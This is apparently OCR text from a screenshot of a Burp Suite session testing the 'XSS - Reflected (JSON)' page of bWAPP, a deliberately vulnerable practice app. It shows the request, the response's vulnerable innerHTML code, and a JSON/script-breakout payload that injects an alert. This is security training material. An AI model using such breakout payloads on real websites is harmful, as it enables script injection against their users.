 159.65
Recommendation
Burp
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
B
/ XSS - Reflected (JSON) /
Search for a movie:
Search
pokoyo??? Sorry, we don't have that movie :(
bWAPP is licensed under
(cc) BY-NC-ND
© 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, cont
Attack Surface Detector
Authz
AutoRepeater
Bypass WAF
AWS Signer
Logs
Notes
Extractor
Token Jar
Heartbleed
Additional CSRF Checks
Dashboard
Target
Proxy
Intruder
Repeater
Sequencer
Decoder
Comparer
Extender
Project options
User options
EsPReSSO
ExifTool
Add Custom Header
1 ×
2 ×
3 ×
4 ×
5 ×
6 ×
7 ×
9 ×
10 ×
11 ×
12 ×
13 ×
14 ×
15 ×
16 ×
17 ×
18 ×
19 ×
20 ×
23 ×
24 ×
26 ×
33 ×
34 ×
35 ×
37 ×
38 ×
...
Send
Cancel
<
>
Target: http://159.65.220.42
?
Request
Raw
Params
Headers
Hex
GET /xss_json.php?title=pokoyo1&action=pokoyo2 HTTP/1.1
Host: 159.65.220.42
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://159.65.220.42/xss_json.php
Connection: close
Cookie: PHPSESSID=j0icovtgab8l9vgbk3f9oep8v3; security_level=0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
"}]}';
“}]}’;</script><scrip>alert(‘XSSKSANCHEZ’)</script>
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
<td><a href="credits.php">Credits</a></td>
<td><a href="http://itsecgames.blogspot.com"
target="_blank">Blog</a></td>
<td><a href="logout.php" onclick="return
confirm('Are you sure you want to leave?');">Logout</a></td>
<td><font color="red">Welcome Bee</font></td>
</tr>
</table>
</div>
<div id="main">
<h1>XSS - Reflected (JSON)</h1>
<form action="/xss_json.php" method="GET">
<p>
<label for="title">Search for a movie:</label>
<input type="text" id="title" name="title">
<button type="submit" name="action"
value="search">Search</button>
</p>
</form>
<div id="result"></div>
<script>
var JSONResponseString =
'{"movies":[{"response":"pokoyo1??? Sorry, we don&#039;t have
that movie :("}]}';
// var JSONResponse = eval ("(" + JSONResponseString +
")");
var JSONResponse = JSON.parse(JSONResponseString);
document.getElementById("result").innerHTML=JSONResponse.movies[0]
.response;
</script>
</div>
<div id="side">
<a href="http://twitter.com/MME_IT" target="blank_"
class="button"><img src="./images/twitter.png"></a>
<a href="http://be.linkedin.com/in/malikmesellem"
target="blank_" class="button"><img
src="./images/linkedin.png"></a>
<a
href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153
019664877" target="blank_" class="button"><img
src="./images/facebook.png"></a>
?
<
+
>
pokoyo
1 match
13,656 bytes | 184 millis